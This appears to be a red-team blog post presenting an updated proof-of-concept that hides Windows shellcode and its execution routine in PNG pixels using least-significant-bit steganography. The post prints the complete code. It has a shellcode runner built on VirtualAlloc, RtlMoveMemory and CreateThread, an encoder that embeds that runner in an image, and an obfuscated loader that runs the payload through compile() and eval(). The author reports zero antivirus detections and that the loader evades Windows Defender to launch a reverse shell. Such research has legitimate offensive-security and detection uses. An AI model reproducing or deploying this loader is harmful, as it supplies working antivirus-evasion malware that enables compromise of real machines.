
Cloaked in Pixels: Evasion update
Around this time last year I released a blog post which covered an analysis of a PoC steganographic shellcode encoder and runner, which I wrote in Python. The aim of this project was to produce a set of scripts that abused least significant bit steganography to encode and run malicious payloads for evasion purposes. This script was able to do so, but had a pitfall which could easily lead to a trivial detection. This blog post follows my prior one, which explains in detail how the technique works. You can find the first blog linked here.
This blog post will detail: the new code that has been used, how it is preferential for evasion, and instructions for use.
Old code pitfall
As mentioned, the previous code had an issue which could lead to trivial detection by any analyst. This issue was introduced as a result of our execution method. I used the Python ctypes library to interface with Win32 API functions like VirtualAlloc, RtlMoveMemory, CreateThread and WaitForSingleObject to allocate memory, move shellcode into that memory, and execute it. The code can be viewed below:
#!/usr/bin/python
from PIL import Image
import ctypes
import binascii

def binary_to_text(binary_data):
    # Convert binary data to text format
    return ''.join(chr(int(binary_data[i:i+8], 2)) for i in range(0, len(binary_data), 8))

def decode_lsb(encoded_image_path):
    encoded_image = Image.open(encoded_image_path)

    # Convert the image to RGB mode (if it's not already)
    encoded_image = encoded_image.convert("RGB")

    width, heigthread = encoded_image.size
    binary_data = ""

    # Extract binary data from the least significant bits of the pixels
    for y in range(heigthread):
        for x in range(width):
            pixel = encoded_image.getpixel((x, y))
            for channel in range(3):  # 3 channels (RGB)
                # Extract the least significant bit and append to binary data
                binary_data += format(pixel[channel] & 1, '01')

    # Find the index of the null character '\0' to mark the end of the data
    end_index = binary_data.find("00000000")
    binary_data = binary_data[:end_index]
    plaintext_data = binary_to_text(binary_data)

    if plaintext_data[-1:] != '"':
        bad_char = plaintext_data[-1:]
        plaintext_data = plaintext_data.replace(bad_char, '"')
    hex_array = plaintext_data.split('"')
    buffer = b''
    for i in hex_array:
        if i != '':
            buffer += '{}'.format(i).encode()
    return buffer

def shellcode_exec(shellcode_raw):

    shellcode = bytearray(shellcode_raw)

    pointer = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))

    buffer = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

    ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(pointer),
                                     buffer,
                                     ctypes.c_int(len(shellcode)))

    thread = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.c_int(pointer),
                                         ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.pointer(ctypes.c_int(0)))

    ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(thread),
                                         ctypes.c_int(-1))

encoded_image_path = "poc_example.png"
shellcode_str = decode_lsb(encoded_image_path)
shellcode = binascii.unhexlify(shellcode_str.decode().replace('\\x', ''))
shellcode_exec(shellcode)
From the above we can see 3 functions:
-
decode_lsb()- This function takes a file path to an stego-encoded image as input, loops through each pixel of the image, extracting purely the least-signficant encoded bit to decode and reconstruct the “secret” text -
binary_to_text()- This function takes binary data as input and converts it to a plaintext string -
shellcode_exec()- This function uses Win32 API to load malicious shellcode into memory and execute it
From the above, the issues are introduced in the shellcode_exec() function. Although no malicious shellcode is stored in a “readable” format within the Python script (i.e. it is loaded into memory upon execution, when it is decoded), the functions VirtualAlloc, RtlMoveMemory, CreateThread & WaitForSingleObject do exist in plaintext within the script, and this can definitely indicate malicious activity, without the malicious shellcode existing in the first place. Anti-virus detection engines may be configured to block or quarantine certain scripts containing those above function names. We can see this is the case by uploading this old steganographic shellcode runner to VirusTotal:

As we can see there has been 17/65 VirusTotal detections for this script due to existence of certain functions which can indicate malicious activity. The below updated code gets rid of this issue by steganographically encoding this shellcode_exec() function alongside the encoded shellcode within an image.
encoder.py
from PIL import Image
import argparse
import base64

parser = argparse.ArgumentParser()
parser.add_argument('-s', '--shellcode', required=True, help='Please supply file path to shellcode text file')
parser.add_argument('-i', '--image', required=True, help='Please supply file path to image file to be encoded')
args = parser.parse_args()

runner_string = """shellcode = bytearray(buf)
pointer = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                      ctypes.c_int(len(shellcode)),
                                      ctypes.c_int(0x3000),
                                      ctypes.c_int(0x40))
buffer = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(pointer),
                                 buffer,
                                 ctypes.c_int(len(shellcode)))
thread = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
                                     ctypes.c_int(0),
                                     ctypes.c_int(pointer),
                                     ctypes.c_int(0),
                                     ctypes.c_int(0),
                                     ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(thread),
                                    ctypes.c_int(-1))"""

with open(args.shellcode, 'r') as shellcode:
    shellcode_in_text_file = shellcode.read().rstrip() + runner_string

# Encode the shellcode to base64
encoded_shellcode = base64.b64encode(shellcode_in_text_file.encode()).decode()

print(encoded_shellcode)

def text_to_binary(text_data):
    # Convert text data to binary format
    return ''.join(format(ord(char), '08b') for char in text_data)

def encode_lsb(image_path, plaintext_data, output_path):
    image = Image.open(image_path)

    # Convert the image to RGB mode (if it's not already)
    image = image.convert("RGB")

    width, height = image.size
    max_data_length = (width * height) * 3  # 3 channels (RGB) per pixel

    # Convert plaintext to binary format
    binary_data = text_to_binary(plaintext_data)

    # Append a special character to mark the end of the data
    binary_data += "00000000"  # Null character '\0'

    # Check if the data can fit into the image
    data_length = len(binary_data)
    if data_length > max_data_length:
        raise ValueError("Data too large for the image.")

    # Copy image
    encoded_image = image.copy()
    binary_index = 0

    # Embed binary data into the image using LSB steganography
    for y in range(height):
        for x in range(width):
            pixel = list(image.getpixel((x, y)))
            for channel in range(3):  # 3 channels (RGB)
                if binary_index < len(binary_data):
                    # Modify the least significant bit of the pixel
                    pixel[channel] = pixel[channel] & ~1 | int(binary_data[binary_index])
                    binary_index += 1
                else:
                    break
            encoded_image.putpixel((x, y), tuple(pixel))

    # Output
    encoded_image.save(output_path)
    print("Payload encoded and image saved to: poc_{}".format(image_path))

# Example usage:
if __name__ == "__main__":
    image_path = args.image
    encode_lsb(image_path, encoded_shellcode, "poc_{}".format(image_path))
Comparing this new code to the old version, we can see we’ve created the string runner_string, which contains the Python code required for running shellcode using Win32 API functions. Like before, we read in the malicious shellcode hosted on an external file, and store it in the variable shellcode_in_text_file, this time with the aforementioned runner_string variable appended to it. Upon execution, the runner_string variable (which contains all the Python code required for shellcode execution) is encoded within our image.
runner.py
from PIL import Image
import base64
import types

def b2t(bd):
    return ''.join(chr(int(bd[i:i+8], 2)) for i in range(0, len(bd), 8))

def decodeFunction(eip):
    ei = Image.open(eip)
    ei = ei.convert("RGB")
    width, height = ei.size
    bd = ""
    for y in range(height):
        for x in range(width):
            pixel = ei.getpixel((x, y))
            for channel in range(3):
                bd += format(pixel[channel] & 1, '01')
    end_index = bd.find("00000000")
    bd = bd[:end_index]
    ptd = b2t(bd)
    return ptd

if __name__ == "__main__":
    encoded_image_path = "poc_example.png"
    string2ex = base64.b64decode(decodeFunction(encoded_image_path) + "===")
    obfs1 = "ex"
    obfs2 = "ec"
    compiled_code = compile(string2ex, '<string>', obfs1 + obfs2)
    eval(compiled_code)
The above file, runner.py, is the script that would be stored on disk, alongside the malicious image, on the host ready to be executed. Looking at the above code, and comparing it to the prior version, we can observe there is no longer any natively “malicious” functions or strings within plaintext for the AV engine to easily detect. I’ve renamed some variables, to make analysis harder, and performed some minor obfuscation operations at the end of the script. In order to execute this 2nd stage payload, encoded within the image, we could’ve just used exec(string2ex). The issue with this exec() function, in the context of the script, it is commonly abused in malware execution chains. I’m still calling exec(), but proxying the function through the compile() & eval() functions instead, both of which are less likely to flag up than exec(). We can run this new update shellcode runner and see the number of detections:

Great, 0 detections! The corresponding image also had 0 detections - but this would be expected due to the nature of steganographic encoding and ability to detect it, or lack thereof. The updated code, and instructions for use, can be found on the GitHub repo..
The above updated version can successfully evade Windows Defender to execute a simple reverse-shell. Although this is possible, once again, this is just a PoC and would not be suitable for real-life red team operations. The observed activity would likely get killed by a good EDR, however if not - the surrounding process/network activity generated as a result of execution should hopefully leave the SOC a few interesting alerts to investigate!